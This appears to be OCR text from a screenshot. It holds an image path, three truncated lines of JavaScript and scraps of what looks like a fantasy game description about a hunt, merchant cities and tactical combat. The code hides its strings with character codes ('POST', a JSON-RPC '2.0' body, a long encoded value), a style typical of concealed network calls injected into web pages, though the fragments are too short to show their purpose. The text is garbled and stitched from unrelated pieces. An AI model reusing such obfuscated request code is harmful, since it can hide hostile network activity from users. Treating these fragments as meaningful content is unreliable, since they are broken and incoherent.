
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
00,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
d
ire, embarks on an epic hunt to locate the Child of
d filled with bustling merchant cities, treacherous
he tactical combat system requires careful pre-fight